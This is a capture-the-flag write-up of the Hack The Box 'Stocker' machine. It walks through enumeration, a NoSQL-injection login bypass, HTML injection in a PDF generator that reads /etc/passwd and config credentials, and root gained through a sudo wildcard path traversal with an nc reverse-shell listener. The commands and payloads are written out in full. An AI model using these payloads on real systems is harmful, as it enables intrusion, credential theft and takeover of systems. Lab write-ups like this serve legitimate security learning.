easy - Stocker
Content
Finding user flag
Nmaping the target:
» sudo nmap --open --min-rate 5000 -T4 -Pn -p- stocker.htb
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-27 11:33 -04
Nmap scan report for stocker.htb (10.129.219.49)
Host is up (0.14s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nothing interesting found, I will need to fuzz.
x» curl -s stocker.htb | grep href | grep -v '#'
<link rel="apple-touch-icon" sizes="180x180" href="img/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="img/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="img/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="96x96" href="img/favicon.png" />
<link rel="stylesheet" href="css/theme.min.css" />
<a class="navbar-brand pe-4 fs-4" href="/">
Made by <a href="https://templatedeck.com" class="link-fancy" target="_blank">templatedeck.com</a>
x» curl -s stocker.htb | xurls
https://onepagelove.com/stride
http://www.w3.org/2000/svg
http://www.w3.org/2000/svg
https://templatedeck.com
No suspicious dir paths:
~x» gobuster dir -w /usr/share/dirb/wordlists/big.txt -t 50 -u http://stocker.htb/ -b 403,404
...
===============================================================
/css (Status: 301) [Size: 178] [--> http://stocker.htb/css/]
/favicon.ico (Status: 200) [Size: 1150]
/fonts (Status: 301) [Size: 178] [--> http://stocker.htb/fonts/]
/img (Status: 301) [Size: 178] [--> http://stocker.htb/img/]
/js (Status: 301) [Size: 178] [--> http://stocker.htb/js/]
Progress: 20469 / 20470 (100.00%)
Found a sub-domain!
~x» gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 50 --append-domain -u stocker.htb
...
===============================================================
2023/02/27 11:42:21 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
Progress: 4911 / 4990 (98.42%)
It is a express.js app:
~x» curl -I "http://dev.stocker.htb/login"
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 27 Feb 2023 15:43:59 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2667
Connection: keep-alive
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Tue, 06 Dec 2022 09:53:59 GMT
ETag: W/"a6b-184e6db4279"
Set-Cookie: connect.sid=s%3ApGnULCGlgGvmmJ5qL7GLnLrmQM8ScCtM.I6vljYhiejpDcnshvVWQP4cckp2QxugWiiyDlCP6Svs; Path=/; HttpOnly
Doesn’t seem vulnerable to sqli:

Somehow I need to bypass that login:
~x» gobuster dir -w /usr/share/dirb/wordlists/big.txt -t 50 -u http://dev.stocker.htb/ -b 403,404
...
===============================================================
2023/02/27 11:45:38 Starting gobuster in directory enumeration mode
===============================================================
/Login (Status: 200) [Size: 2667]
/login (Status: 200) [Size: 2667]
/logout (Status: 302) [Size: 28] [--> /login]
/static (Status: 301) [Size: 179] [--> /static/]
/stock (Status: 302) [Size: 48] [--> /login?error=auth-required]
Progress: 20380 / 20470 (99.56%)
I was able to by pass it after reading online, it was a No-SQL Injection issue:
curl 'http://dev.stocker.htb/login' -X POST \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0' \
-H 'Content-Type: application/json' \
-H 'Origin: http://dev.stocker.htb' \
-H 'Connection: keep-alive' \
-H 'Referer: http://dev.stocker.htb/login' \
-H 'Cookie: connect.sid=s%3A33AWCp9WplxCVsOwc6LSziavsWvYc-CE.ENVm%2Fg507T1odHfYvAvhg1xBuQs8pG8LGmrfL5V3wrU' \
-H 'Cache-Control: no-cache' -d '{"username": {"$ne": null}, "password": {"$ne": null}}'
After requesting that and reloading the page in Firefox I was succesfully redirected to /stock page.

The Purchase option from generates a PDF file:
That pdf is being generated by Skia PDF framework:
x» pdfinfo document.pdf
Creator: Chromium
Producer: Skia/PDF m108
CreationDate: Mon Feb 27 12:01:29 2023 -04
ModDate: Mon Feb 27 12:01:29 2023 -04
Custom Metadata: no
Metadata Stream: no
Tagged: yes
UserProperties: no
Suspects: no
Form: none
JavaScript: no
Pages: 1
Encrypted: no
Page size: 594.96 x 841.92 pts (A4)
Page rot: 0
File size: 41993 bytes
Optimized: no
PDF version: 1.4
The form is injectable:
curl 'http://dev.stocker.htb/api/order' -X POST \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0' \
-H 'Referer: http://dev.stocker.htb/stock' \
-H 'Content-Type: application/json' \
-H 'Origin: http://dev.stocker.htb' \
-H 'Connection: keep-alive' \
-H 'Cookie: connect.sid=s%3A33AWCp9WplxCVsOwc6LSziavsWvYc-CE.ENVm%2Fg507T1odHfYvAvhg1xBuQs8pG8LGmrfL5V3wrU' \
-H 'Cache-Control: no-cache' \
--data-raw $'{"basket":[{"_id":"638f116eeb060210cbd83a8d","title":"<h1>holaaa!!!11</h1>","description":"It\'s a red cup.","image":"red-cup.jpg","price":32,"currentStock":4,"__v":0,"amount":1}]}'

I was able to read /etc/passwd by injecting "title":"<iframe src=file:///etc/passwd></iframe>".
By reading nginx configs and js index file I’ve got a credential:
/var/www/dev/index.js/etc/nginx/nginx.conf


I tried to ssh with dev user but didn’t work, I had to read the /etc/passwd file and I realized there is an user called angoose there.
angoose@stocker:~$ id
uid=1001(angoose) gid=1001(angoose) groups=1001(angoose)
angoose@stocker:~$ ls
user.txt
Finding root flag
Checking privileges, we have a wildcard!:
angoose@stocker:~$ sudo -l
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js
I will use https://www.revshells.com help to build a payload for that js file.

angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../../../../tmp/a.js
x» nc -lvnp 55555
Connection from 10.129.219.49:32880
id
uid=0(root) gid=0(root) groups=0(root)